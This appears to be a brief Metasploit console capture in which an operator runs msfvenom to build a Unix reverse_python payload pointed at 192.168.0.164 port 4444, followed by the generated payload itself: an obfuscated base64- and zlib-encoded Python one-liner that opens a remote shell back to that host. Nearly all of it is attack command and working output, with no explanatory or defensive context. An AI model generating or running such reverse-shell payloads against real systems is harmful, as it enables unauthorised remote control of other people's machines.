 msf6 > msfvenom -p cmd/unix/reverse_python lhost=192.168.0.164 lport=4444 R
[*] exec: msfvenom -p cmd/unix/reverse_python lhost=192.168.0.164 lport=4444 R

Overriding user environment variable 'OPENSSL_CONF' to enable legacy functions.
[-] No platform was selected, choosing Msf::Module::Platform::Unix from the payload
[-] No arch selected, selecting arch: cmd from the payload
No encoder specified, outputting raw payload
Payload size: 360 bytes
python -c "exec(__import__('zlib').decompress(__import__('base64').b64decode(__import__('codecs').getencoder('utf-8')('eNrLzC3ILypRKM5Pzk4tUYABneLSpIKi/OTU4mKEWD6YbQ3lZuQXl9g
qGVoa6RmaWegZAEkTJWR5kLG2JkCALFhsC7FID0JpQHmObvGefq4hSNZDxIP9nb3jg0OCXB19NVGM0UvOz8tLTS7R0AA5A6EPZKkmitL8Yr2U0gIjjWK9tMyc1Lx8DU2EagOiVRoSrdIIRWWBLSIg9ZITc3I0lPSTMvP0izOUNAEwW
14I')[0])))"
msf6 >